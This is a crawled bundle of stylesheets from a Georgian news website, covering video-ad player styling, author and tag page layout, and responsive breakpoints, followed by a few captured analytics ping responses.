.vjs-default-skin div.vjs-ads-label {
  font-size: 13px;
  line-height: 30px;
  font-weight: normal;
  text-align: center;
  color: white;
  display: none;
  width: auto;
  padding-left: 10px; }

.vjs-ad-playing .vjs-control.vjs-ads-label {
  display: block; }

.vjs-black-poster {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 0;
  padding: 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: contain;
  cursor: pointer;
  background-color: #000; }

.vjs-has-started .vjs-black-poster.vjs-hidden {
  display: none; }

.vjs-using-native-controls .vjs-black-poster {
  display: none; }

div.VPAID-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

div.vjs-vpaid-ad div.vjs-progress-control,
div.vjs-vpaid-ad div.vjs-time-controls,
div.vjs-vpaid-ad div.vjs-time-divider {
  display: none; }

div.vjs-vpaid-ad.vjs-vpaid-flash-ad div.VPAID-container {
  background-color: #000000; }

div.vjs-vpaid-ad .vjs-tech {
  z-index: 0; }

/**
 * videojs.ads.css
 */
/* Ad playback */
.vjs-ad-playing .vjs-progress-control {
  pointer-events: none; }

.vjs-ad-playing .vjs-play-control.vjs-paused,
.vjs-ad-playing .vjs-volume-level,
.vjs-ad-playing .vjs-play-progress {
  background-color: #ffe400 !important; }

div.vast-skip-button {
  display: block;
  position: absolute;
  bottom: 20%;
  right: 0;
  background-color: #000;
  color: white;
  font-size: 15px;
  font-weight: bold;
  width: auto;
  padding: 8px;
  z-index: 2;
  border: 1px solid white;
  border-right: none; }

.vast-skip-button.enabled {
  cursor: pointer;
  color: #fff; }

.vast-skip-button.enabled:hover {
  cursor: pointer;
  background: #333; }

.vast-blocker {
  display: block;
  position: absolute;
  margin: 0;
  padding: 0;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.vast-skip-button.enabled:after {
  content: ">>";
  position: relative;
  top: 1px;
  margin-left: 8px; }

/* Ad loading */
.vjs-ad-playing.vjs-vast-ad-loading .vjs-loading-spinner {
  display: block;
  z-index: 10;
  /* only animate when showing because it can be processor heavy */
  /* animation */
  -webkit-animation: spin 1.5s infinite linear;
  -moz-animation: spin 1.5s infinite linear;
  -o-animation: spin 1.5s infinite linear;
  animation: spin 1.5s infinite linear; }

.vjs-vast-ad-loading div.vjs-big-play-button {
  display: none !important; }

.vjs-ad-playing .vjs-slider-handle:before {
  display: none; }

.vjs-ad-playing .vjs-live-controls {
  display: none; }

/*# sourceMappingURL=[data-uri] */
/* end file: videojs.vast.vpaid.css */

/* start file: videojs.vast.vpaid.min.css */
.vjs-label-hidden{display:none!important}.vjs-default-skin div.vjs-ads-label{font-size:13px;line-height:30px;font-weight:400;text-align:center;color:#fff;display:none;width:auto;padding-left:10px}.vjs-ad-playing .vjs-control.vjs-ads-label{display:block}.vjs-black-poster{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;cursor:pointer;background-color:#000}.vjs-has-started .vjs-black-poster.vjs-hidden,.vjs-using-native-controls .vjs-black-poster{display:none}div.VPAID-container{position:absolute;top:0;left:0;width:100%;height:100%}div.vjs-vpaid-ad div.vjs-progress-control,div.vjs-vpaid-ad div.vjs-time-controls,div.vjs-vpaid-ad div.vjs-time-divider{display:none}div.vjs-vpaid-ad.vjs-vpaid-flash-ad div.VPAID-container{background-color:#000}div.vjs-vpaid-ad .vjs-tech{z-index:0}.vjs-ad-playing .vjs-progress-control{pointer-events:none}.vjs-ad-playing .vjs-play-control.vjs-paused,.vjs-ad-playing .vjs-play-progress,.vjs-ad-playing .vjs-volume-level{background-color:#ffe400!important}div.vast-skip-button{display:block;position:absolute;bottom:20%;right:0;background-color:#000;color:#fff;font-size:15px;font-weight:700;width:auto;padding:8px;z-index:1;border:1px solid #fff;border-right:none}.vast-skip-button.enabled{cursor:pointer;color:#fff}.vast-skip-button.enabled:hover{cursor:pointer;background:#333}.vast-blocker{display:block;position:absolute;margin:0;padding:0;height:100%;width:100%;top:0;left:0;right:0;bottom:0}.vast-skip-button.enabled:after{content:">>";position:relative;top:1px;margin-left:8px}.vjs-ad-playing.vjs-vast-ad-loading .vjs-loading-spinner{display:block;z-index:2;-webkit-animation:spin 1.5s infinite linear;animation:spin 1.5s infinite linear}.vjs-vast-ad-loading div.vjs-big-play-button{display:none!important}.vjs-ad-playing .vjs-live-controls,.vjs-ad-playing .vjs-slider-handle:before{display:none}
/*# sourceMappingURL=videojs.vast.vpaid.min.css.map */
/* end file: videojs.vast.vpaid.min.css */

/* start file: weathcur.css */
/*mod author*/

.noauth 
{
    text-align: center;
}
.authors_body.btauthor
{
    padding: 0 10px;
}
.author_item a
{
    font-size: 14px;
}
.author_item:first-child
{
    padding-top: 0;
}
.author_item
{
    font-family: BPGArialRegular;
    font-size: 14px;
    padding-top:10px;
    line-height: 16px;
}
.author_item:last-child
{
    border:none;
}
.all_authors
{
    text-align: right;
    padding-top:10px;   
}
.all_authors a
{
    font-size: 14px;
    font-family: BPGArialRegular;
    color:#0054a6;

}  
.noauth
{
    padding-bottom: 20px; 
}
.all_authors a:hover
{
    color:#ce3a12;
}
/*tags page*/
.tags_article_image img
{
    margin:0 10px 3px 0;
}
.tags_article_title,
.tags_article_text
{
    padding-bottom: 10px;
}

.tags_article_title a:hover {
    color: #1b84a9;
}

.tags_article_readmore {
    text-align: right;
}

.tags_article_readmore a {
    color: #fff;
    background: rgb(0, 85, 135); 
    padding: 10px;
    border: 1px solid rgba(0,0,0,0);
    font-family: "bpg_mrgvlovani_caps_2010Rg";
}

.tags_article_readmore a:hover {
    background: #fff;
    color: rgb(0, 85, 135); 
    border: 1px solid rgb(0, 85, 135);
}


.tags_article_text {
    color: #000;
    font-family: "DejaVu_Sans";
    font-size: 16px;
}

.tags_article_date{
    color: #000000;
    font-size: 14px;
    float:left;
    width:auto;
}
.tags_one{
    border-bottom: 1px solid #0e445f;
    padding-bottom:18px;
    margin-bottom:10px;
    position: relative;
}




.tagimgdesc
{
    padding-bottom:5px;
}
.tags_items {
    overflow: hidden;
}
.tags_articles_in 
{
    clear: both;
    color: #464646;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 14px;
    padding-bottom: 10px;
}
.tag_image img
{
    margin:0 10px 3px 0;
}
.tag_description
{
    font-family: BPGArialRegular;
    font-size: 13px;
    line-height:18px;
}
.user_image img
{
    margin:0 10px 3px 0;
}
.user_namet
{
    padding-bottom: 15px;
    font-family: BPG-Nino-Mtavruli;
    font-size:18px; 
    color:rgb(27, 132, 169);
    font-weight: normal;
}
.authorslis 
{
    padding:0 10px;
    list-style: none;
}
.about_author,
.authors_articles{
    padding-bottom: 15px;
}
.user_biografy
{
    line-height:18px;
    font-size:14px;
}
.auhtorone  a
{
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
}
/*tags page*/


.weathers_out
{
    position:absolute;
    top:20px;
    left:1px;
    height: 140px;
    overflow: hidden;
    z-index: 999;
    cursor:pointer;
}
.aw_item:hover 
{
    color: #0B4CA1;
}

.puthere {
    padding-right: 5px;
}

.article_author {
    color: #4b4b4b;
    float: right;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    margin-top: 10px;
    overflow: hidden;
    padding: 0 0 10px;
    width: auto;
}
.other_articles {
    float: right;
    text-align: right;
    width: 50%;
}
.by_author {
    float: left;
    width: 90px;
    font-family: BPG-Nino-Mtavruli;
}
.articl_tags{
    overflow: hidden;
}

.articl_tags a {
    padding:0 0 0 5px;
    color: #8a8a93;
    font-size: 16px;
}

.articl_tags a:hover {
    color: #3793b3;
}

.article_author_name {
    float: left;
    width: 50%;
    padding: 5px 0;
}

.aw_img {
    float: left;
    width: 30px;
}

.author-image a
{
    display: block;
}
.author-image img
{
    float:left;
    width:auto;
    margin:0 10px 3px 0;
}
.auhtorone 
{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.author_name a,
.author-biography 
{
    padding-bottom: 5px;
}           
.authnews li
{
    padding-bottom: 10px;
}
.authnews li a
{
    font-size: 14px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    color: #000;
}

.authnews li a:hover {
    color: rgb(27, 132, 169);
}

.authors_articles .page_title {
    background: rgb(0, 85, 135);
}

.authnews
{
    list-style-type:none;
}
.articl_tags
{
    clear:both;
    width:auto;
    padding: 50px 0 10px;
    border-top: none !important;
}

.curow 
{
    overflow: hidden;
    margin-top: 5px;
    padding-top: 5px;
}
/* end file: weathcur.css */

/* start file: z-bs.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Sep 27, 2016, 4:25:45 PM
    Author     : ROMA
*/

@media only screen and (min-width : 320px) {

}
/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {

}
/* Small Devices, Tablets */
@media only screen and (min-width : 768px) {

}
/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {

}
/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
    /*    .start_slide {
            min-width: 750px;
            min-height: 412px;
            background: url(/templates/TV9/images/sts.gif);
            background-position: center;
            background-repeat: no-repeat;
        }*/
}
@media only screen and (min-width : 1400px) {

    .banner1  {
        position: absolute;
        top: 260px;
        left: 0px;
    }

    .banner2 {
        position: absolute;
        top: 260px;
        right: 0px; 
    }


    .fixed {
        position: fixed !important;
        top: 0 !important;
    }
}


@media only screen and (max-width : 1400px) {
    .banner1 , .banner2 {
        display: none;
    }
}



/* Large Devices, Wide Screens */
@media only screen and (max-width : 1199px) {

    .mainmenu > ul > li > a {
        font-size: 16px;
        padding: 0 15px;
    }

    .header_bot_menu_wrapper ul li a {
        font-size: 15px;
    }

    .logo_text_wrapper a {
        font-size: 12px;
    }

    .header_top_socials_wrapper a {
        margin-right: 5px;
    }

    .lang_wrapper {
        padding-left: 0;
        padding-right: 0;
    }

    .parent > ul , .parent ul ul {
        width: 220px;
    }

    .parent ul ul {
        left: 220px;
    }

    .parent > ul > .parent::after {
        top: 48%;
    }

    .mainmenu .parent li a {
        padding: 5px 0px 5px 10px;
    }

    .art_date {
        height: 333px;
    }

    #bg_button {
        font-size: 13px;
    }

    .curow {
        width: 100%;
        padding-left: 30px;
    }

    .currency_table {
        padding: 10px 5px 15px 15px;
    }

    .createdate {
        font-size: 10px;
    }   

    .lst_news_date {
        font-size: 10px;
    }

    .catnews_linkff a {
        font-size: 14px;
    }

    .multicat_cattitle:hover {
        padding-left: 15px;
    }

    .multicat_cattitle {
        font-size: 12px;
    }

    div#calendar_block {
        padding: 5px 5px 10px;
    }

    .cal_tab tbody span {
        width: 25px;
        height: 25px;
        line-height: 25px;
    }

    .cal_tab thead tr th span {
        width: 25px;
        height: 25px;
        line-height: 25px;
    }

    .cal_go {
        margin-left: 0;
        line-height: 1;
    }

    .front_page_wrapper {
        margin-bottom: 40px;
    }

    .center_top_wrapper img , .center_bot_wrapper img  {
        width: 100%;
    }

    .blog_item_date_more {
        margin-top: 10px;
    }

    .right .module_title.pop::after {
        width: 30%;
    }

    .aw_item {
        width: 100%;
        line-height: 14px;
        margin: 8px 0;
    }

    .curow {
        padding-left: 0px;
    }

    .currency_code {
        width: 50px;
    }

    .currency_count , .currency_rate   {
        width: 70px;
    }

    .aw_img {
        width: 35px;
    }

    .aw_name  {
        width: 100px;
        display: inline-block;
    }

    .aw_min.right_weather , .aw_max.right_weather {
        margin-right: 12px;
        width: 15px;
        display: inline-block;
        text-align: center;
    }

    .footer_top .contact_infos > div {
        font-size: 12px;
        padding-right: 10px;
    }

    .partners a img {
        width: 90px;
        padding-top: 20px;
    }

    .section_3 {
        padding-bottom: 10px;
    }

    #copy_dev {
        font-size: 12px;
    }

    .footer_top {
        padding: 35px 0;
    }

    .cal_tab thead tr th span {
        width: 40px;
    }

    #article_column .cat_intro , .cat_article_title , .category_body .cat_date_more  {
        float: right;
        width: 67%
    }

    .category_body .cat_date_more {
        margin-top: 10px;
    }

    .user_image {
        overflow: hidden;
    }

    .user_image img {
        max-width: 100%;
    }


}
/* Medium Devices, Desktops */
@media only screen and (max-width : 991px) {

    .logo img {
        width: 100%;
    }

    .archive_button {
        margin-top: 10px;
    }

    .category_body a img , #article_column .cat_intro, .cat_article_title, .category_body .cat_date_more {
        width: 100%;
    }

    .category_body .cat_date_more {
        margin-bottom: 20px;
    }

    .cat_article_title , #article_column .cat_intro  {
        font-size: 14px;
    }

    .article_secat span a {
        font-size: 16px;
    }

    .article_secat {
        margin-bottom: 15px;
    }

    .articl_tags {
        padding: 10px 0;
    }

    .article_topic {
        margin-top: 20px;
        padding-bottom: 20px;
        margin-bottom: 5px;
    }

    .article_author_name {
        margin-bottom: 20px;
    }

    .article_socials {
        padding-top: 10px;
    }

    .header_top_socials_wrapper a {
        margin-right: 3px;
    }

    .cal_tab thead tr th span {
        width: 30px;
    }

    .art_date {
        height: 265px;
    }

    .lst_news_date {
        padding-bottom: 0;
    }

    .category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a {
        font-size: 12px;
    }


    .aw_min.right_weather, .aw_max.right_weather {
        margin-right: 5px;
    }

    .aw_img {
        width: 30px;
    }

    .right .module_title.pop {
        font-size: 14px;
    }

    .pop_wrapper_inner {
        padding: 5px;
    }

    .pop .item_introtext , .one_category_with_imgs .catnews_introtext {
        font-size: 12px;
        padding-bottom: 3px;
        padding-top: 3px;
    }

    .news_readmore.pop a {
        font-size: 11px;
    }

    .one_category_with_imgs .cat_wrapper_inner {
        padding: 5px;
    }

    .multicat_cattitle {
        font-size: 10px;
    } 

    .daynews_titles {
        font-size: 14px;
    }

    .logo_text_wrapper a {
        padding-left: 0px;
        padding-top: 14px;
        width: 250px;
        text-align: center;
    }

    .catnews_linkff a {
        font-size: 12px;
    }

    .header_top_socials_wrapper {
        padding: 23px 0 0;
    }

    #logo {
        width: 25%;
    }

    .mainmenu > ul > li > a {
        font-size: 14px;
        padding: 0 10px;
    }

    .header_bot_menu_wrapper ul li a {
        font-size: 14px;
    }

    .header_bot_menu_wrapper ul li:first-child a {
        padding-left: 0;
    }

    .footer_bottom {
        padding: 12px;
    }

    .art_title a {
        font-size: 12px;
    }

    .daynews_title, .catarticle_title {
        font-weight: normal;
    }

    .footer {
        padding: 0;
    }

    .footer_contact .contact_infos {
        text-align: center;
    }

    .footer_top .contact_infos > div {
        font-size: 14px;
        margin-top: 10px;
    }

    .partners a { 
        margin-right: 10px;
    }

    .partners a img {
        width: 80px;
    }

    .cal_go {
        padding-top: 10px;
    }

    #bg_button {
        font-size: 12px;
        font-weight: normal;
    }

    .result_button {
        margin-left: 0;
    }

    .section_2_right, .section_3_right, .section_1_right {
        padding-left: 0; 
        padding-right: 0;
    }

    .currency_count, .currency_rate {
        width: 60px;
    }

    .aw_name {
        width: 95px;
    }

    .news_title a {
        font-size: 12px;
        font-weight: normal;
    }

    .header_middle .aw_cel {
        font-size: 14px;
    }

    .search {
        width: 170px;
        float: right;
        padding: 0px;
        margin: 10px 0 0;
        clear: both;
    }

    .search_wrapper {
        padding-top: 10px;
    }

    .lang_wrapper {
        padding-top: 24px;
        text-align: right;
    }

    .search_wrapper {
        padding-right: 0;
    }

    #slide2 .hl_title a, #slide3 .hl_title a {
        font-size: 14px;
    }

    .hl_title a {
        line-height: 16px;
        padding: 8px 0;
    }

    .hl_intro {
        font-size: 13px;
    }

    #slide1 .hl_title a {
        font-size: 16px;
    }

    #slide1 .hl_intro {
        font-size: 14px;
        line-height: 18px;
    }

    .home .page_title, .left .module_title {
        background-size: cover;
    }

    .module_title, .page_title, .componentheading {
        font-size: 14px;
    }

    #header{
        margin-bottom: 10px;
    }
    .daynews_title, .catarticle_title {
        line-height: 14px;
        font-size: 12px;
        margin-bottom: 5px;
    }
    .halfed .catnews_images,
    .blog_item .cat_item_img {
        margin-right: 5px;
    }
    .catnews_linkff ,
    .blog_text, .catnews_introtext {
        font-size: 12px;
        line-height: 16px;
    }

    .container {
        padding-left: 0;
        padding-right: 0;
    }

    #mod_search_searchword {
        width: 100px;
    }

    .tags_article_image img {
        width: 100%;
    }

    #slide1 {
        padding-left: 10px;
    }

}

/* Small Devices, Tablets */
@media only screen and (max-width : 767px) {
    .userarticles-page .field-title{
        width: 100%;
        padding-bottom: 0;
        float: none;
    }

    div.pp_pic_holder {
        width: 100% !important;
        left: 0 !important;
    }

    div.ppt {
        width: 100% !important;
    }

    .pp_content {
        width: 100% !important;
        height: auto !important;
    }

    div.pp_default .pp_content_container .pp_details {
        margin-top: 15px;
        width: 100% !important;
    }

    #fullResImage {
        width: 100% !important;
        height: auto !important;
    }

    .archive_button {
        margin-top: 0px;
    }

    .page_title span.tagi{
        line-height: 36px;
    }

    .header_banner_wrapper {
        text-align: center;
    }

    .header_top {
        padding: 17px 0 10px;
    }

    .search {
        width: 180px;
    }

    #mod_search_searchword {
        width: 160px;
    }

    .header_banner_wrapper img {
        max-width: 100%;
    }

    #slide2, #slide3 {
        padding-right: 5px;
    }

    .lang_wrapper {
        padding-top: 15px;
    }

    .front_page_wrapper {
        margin-bottom: 30px;
    }

    .container {
        padding-left: 15px;
        padding-right: 15px;
    }

    .article_topic {
        align-items: normal;
    }

    .socials {
        float: left;
    }

    .search_wrapper {
        padding-top: 0;
    }

    .userarticles-page form > div > div{
        float: none;
        width: 100%;
    }
    .userarticles-page .field-cont textarea,
    .userarticles-page .field-cont input{
        width: 100%;
    }

    .slids img{
        height: auto;
    }
    .photo_image_slider {
        width: 50%;
    }


    #logo img{
        width: auto;
        height: 40px;
    }
    .article_title {
        font-size: 14px;
        line-height: 20px;
    }
    .navbar-collapse {
        position: absolute;
        right: 0;
        left: 0;
        background: #fff;
        border: 1px solid #ececec;
        padding: 10px 30px;
        top: 35px;
        z-index: 9;
        top: 180px;
    }

    .mainmenu > ul > li > a {
        color: #005587;
    }

    .parent ul ul {
        display: block;
        position: static;
    }

    .header_bot_menu_wrapper ul li {
        float: none;
    } 

    .header_bot_menu_wrapper ul li a {
        color: #002e44;
    }

    .header_bot_menu_wrapper ul li a:hover {
        color: #fff;
        background: rgb(27, 132, 169);
    }

    .mainmenu .parent li a {
        border-bottom: 1px solid #d6dde2;
        display: block;
    }

    .mainmenu > ul > li.active > a, .mainmenu > ul > li > a:hover {
        border-bottom: none;
        margin-bottom: 0;
    }

    .contact_form_row textarea,
    .contact_form_row label{
        float: none;
        width: 100%;
    }
    .contact_message_copy label{
        display: inline;
        margin-left: 10px;
    }
    .contact_button {
        padding: 5px 20px;
        margin: 20px auto 0px;
        border-radius: 10px;
        display: table;
    }
    .contact_message_copy {
        padding: 0;
    }
    .atricle_text{
        font-size: 14px;
    }
    .contact_form_row input{
        width: 100%;
    }
    .mainmenu>ul>li {
        position: relative;
        float: none;
        width: 100%;
        padding: 0;
        margin-bottom: 10px;
    }

    .blog_title a, .categorynews_title a {
        line-height: 16px;
        font-size: 12px;
    }#hl_nav {
        position: absolute;
        right: 15px;
        top: 15px;
        bottom: auto;
    }

    .mainmenu .parent li a{
        background: transparent;
    }

    .live{
        float: left;
    }
    .parent>ul {
        left: 0;
        display: block;
        position: static;
        top: 35px;
        width: 100%;
        z-index: 999;
        padding-left: 10px;
    }

    .parent ul ul {
        width: 100%;
    }

    .parent > ul > .parent::after {
        display: none;
    }

    .parent li{
        border: none;
    }

    #mainmenu {
        position: static;
    }

    .art_date {
        height: auto;
        bottom: 15px;
    }

    .daynews_titles {
        width: 80%;
    }

    .news_title a {
        font-size: 14px;
    }

    .latestnewsi.two_article {
        width: 100%;
    }

    .daynews_title, .catarticle_title {
        margin-bottom: 20px;
    }

    #bg_button {
        font-size: 14px;
    }

    .curow {
        width: 50%;
    }

    .daynews_title, .catarticle_title {
        font-size: 14px; 
    }

    .date {
        padding: 0; 
        font-size: 12px;
        margin-bottom: 0;
        line-height: 14px;
    }

    .month {
        font-size: 12px;
        line-height: 14px;
    }
    .aw_itemtext {
        font-size: 12px;
    }

    #top-link {
        display: none;
    }
    .footer {
        padding: 10px 0px 10px;
    }
    #copy_dev {
        font-size: 14px;
        text-align: center;
    }

    .art_item {
        margin-bottom: 20px;
    }
    .leading_items {
        margin-bottom: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #ce3a12;
    }

    .midbor:after{
        display: none;
    }
    .hl_title a {
        font-size: 12px;
        line-height: 14px;
    }
    .hl_title {
        margin-bottom: 0;
        overflow: hidden;
    }
    .slider_content_type img {
        margin: 0;
    }

    .blog_itemin {
        width: 100%;
    }

    .art_date {
        padding: 20px;
    }

    .art_title {
        top: 45px;
    }

    #logo {
        float: none;
        width: auto;
    }

    .live {
        position: absolute;
        left: 21px;
        top: 48px;
    }

    .search {
        height: 30px;
    }

    #mod_search_searchword {
        height: 30px;
    }

    .search_button {
        height: 30px;
    }

    .art_date {
        width: 170px;
    }

    .art_title {
        right: 12px;
        width: 155px;
        overflow: hidden;
    }

    .facebook {
        text-align: center;
    }

    .cal_tab thead th {
        text-align: center;
    }

    div#calendar_block {
        padding: 25px 10px 20px 10px;
    }

    .cal_tab tbody span {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .cal_tab thead tr th span {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .top_nav .month {
        font-size: 18px;
    }

    .cal_go {
        padding-top: 0;
    }

    .contact_mobile {
        display: inline-block;
        width: 50%;
        float: left;
        padding-top: 15px;
    }

    .contact_email_to {
        display: inline-block;
        width: 50%;
        padding-top: 15px;
    }

    .catnews_linkff, .blog_text, .catnews_introtext ,
    .createdate , .catnews_linkff a , .pop .item_introtext,
    .one_category_with_imgs .catnews_introtext , 
    .category_one_img .catnews_catsrow:first-child 
    .catnewsItem:first-child .catnews_linkff a , 
    .aw_itemtext ,
    .blog_title a ,
    .categorynews_title a 
    {
        font-size: 14px;
    }

    .multicat_cattitle , .lst_news_date , .one_category_with_imgs .catnews_time {
        font-size: 12px;
    }

    .three_article.catnewsItem {
        width: 100%;
    }

    .daynews_img.pop img {
        width: 100%;
    }

    .pop_wrapper {
        right: 0;
        left: 0;
    }

    .aw_item {
        width: 50%;
        line-height: 26px;
    }

    .mobile_footer_menu_wrapper {
        text-align: center;
        margin-bottom: 30px;
    }

    .mobile_footer_menu_wrapper ul li  {
        list-style: none;
        display: inline-block;
    }

    .mobile_footer_menu_wrapper ul li a {
        color: #fff;
        font-size: 16px;
        font-family: BPG-Nino-Mtavruli;
        position: relative;
    }

    .mobile_footer_menu_wrapper ul li:first-child a {
        margin-right: 40px;
    }


    .mobile_footer_menu_wrapper ul li:first-child a:after {
        content: "";
        background: #fff;
        width: 8px;
        height: 8px;
        border-radius: 50%;
        position: absolute;
        right: -25px;
        top: 3px;
    }

    .mobile_footer_menu_wrapper ul li a:hover {
        color: #1b84a9;
    }

    .mobile_footer_socials_wrapper a {
        margin-right: 20px;
    }

    .mobile_topge_wrapper , .mobile_footer_socials_wrapper {
        text-align: center;
    }

    .mainmenu > ul > li {
        margin-bottom: 0;
    }

    #slide1 .hl_title a , .hl_intro {
        font-size: 14px;
    }
    #slide1 .hl_intro{
        margin-bottom: 10px;
    }

    .header_banner_wrapper {
        padding-top: 10px;
    }
}

/* Extra Small Devices, Phones */ 
@media only screen and (max-width : 550px) {

    .contact_mobile , .contact_email_to {
        display: block;
        width: 100%;
    }

    .contact_email_to {
        margin-bottom: 20px;
    }

    .archive_filter select , #archive_input {
        margin-bottom: 10px;
    }

    .aw_item {
        width: 100%;
    }

    .catnewsItem {
        width: 100%;
    }

    .srchcall {
        display: block;
        width: 30px;
        height: 30px;
        background: rgb(247, 247, 247);
        margin-top: 11px;
        cursor: pointer;
        position: relative;
        border-radius: 10%;
        float: right;
        margin-right: 30px;
    }

    .srchcall::after {
        font-family: 'Glyphicons Halflings';
        content:"\e003";
        color: rgb(1, 114, 170);
        font-size: 21px;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
    }

    .glyphicon-remove::before {
        display: none;
    }

    #slide1 , #slide2, #slide3 {
        width: 100%;
    }

    .contact_email_to {
        padding: 10px 0 15px;
    }

    .daynews_titles {
        width: 90%;
    }

    .header_middle .aw_cel {
        font-size: 10px;
    }

    .search {
        display: none; 
    }

    .header_middle .aw_img {
        width: 22px;
    }

    .curow {
        width: 100%;
    }

    .blog_item .cat_item_img ,
    .daynews_title, .catarticle_title ,
    .blog_text, .catnews_introtext ,
    .blog_item_date_more 
    {
        width: 100%;
    }

    .daynews_category {
        margin-top: 10px;
    }

}

/* Custom, iPhone Retina */ 
@media only screen and (max-width : 400px) {
    .aw_item {
        text-align: center;
    }
}

@media only screen and (max-width : 350px) {
    .navbar-collapse {
        top: 170px;
    }
}




/* .col-xs-$    Extra Small Phones Less than 768px
.col-sm-$   Small Devices   Tablets 768px and Up
.col-md-$   Medium Devices  Desktops 992px and Up
.col-lg-$   Large Devices   Large Desktops 1200px and Up*/
/* end file: z-bs.css */


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=kcg9ils5mk&t=%E2%80%9E%E1%83%9B%E1%83%90%E1%83%A1%E1%83%AC%E1%83%90%E1%83%95%E1%83%9A%E1%83%94%E1%83%91%E1%83%9A%E1%83%98%E1%83%A1%20%E1%83%94%E1%83%A0%E1%83%9D%E1%83%95%E1%83%9C%E1%83%A3%E1%83%9A%E1%83%98%20%E1%83%AF%E1%83%98%E1%83%9A%E1%83%93%E1%83%9D%E1%83%A1%E2%80%9C%20%E1%83%99%E1%83%9D%E1%83%9C%E1%83%99%E1%83%A3%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A1%20%E1%83%A4%E1%83%9D%E1%83%A0%E1%83%9B%E1%83%90%E1%83%A2%E1%83%98%20%E1%83%A8%E1%83%94%E1%83%98%E1%83%AA%E1%83%95%E1%83%90%E1%83%9A%E1%83%90%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=c&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fakhali-ambebi%2Fganathleba%2Farticle%2F44022--mastsavleblis-erovnuli-jildos-konkursis-formati-sheicvala&y=&a=0&d=5.722&v=27&r=32
body_size: -148
content:
WAU_r_c('6','kcg9ils5mk',0);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=xjacyakaba&t=%E2%80%9E%E1%83%9B%E1%83%90%E1%83%A1%E1%83%AC%E1%83%90%E1%83%95%E1%83%9A%E1%83%94%E1%83%91%E1%83%9A%E1%83%98%E1%83%A1%20%E1%83%94%E1%83%A0%E1%83%9D%E1%83%95%E1%83%9C%E1%83%A3%E1%83%9A%E1%83%98%20%E1%83%AF%E1%83%98%E1%83%9A%E1%83%93%E1%83%9D%E1%83%A1%E2%80%9C%20%E1%83%99%E1%83%9D%E1%83%9C%E1%83%99%E1%83%A3%E1%83%A0%E1%83%A1%E1%83%98%E1%83%A1%20%E1%83%A4%E1%83%9D%E1%83%A0%E1%83%9B%E1%83%90%E1%83%A2%E1%83%98%20%E1%83%A8%E1%83%94%E1%83%98%E1%83%AA%E1%83%95%E1%83%90%E1%83%9A%E1%83%90%20-%20%E1%83%9B%E1%83%94%E1%83%AA%E1%83%AE%E1%83%A0%E1%83%94%20%E1%83%90%E1%83%A0%E1%83%AE%E1%83%98&c=d&x=https%3A%2F%2Ftv9news.ge%2Fka%2Fakhali-ambebi%2Fganathleba%2Farticle%2F44022--mastsavleblis-erovnuli-jildos-konkursis-formati-sheicvala&y=&a=1&v=27&r=2458
body_size: -49
content:
WAU_r_d('4','xjacyakaba',1);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=tv9news.ge&_ss=6t1vtwl6vn&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=2h6e&_cb=_dtspv.c
body_size: -237
content:
try{_dtspv.c({"b":"chrome@131"},'2h6e');}catch(e){}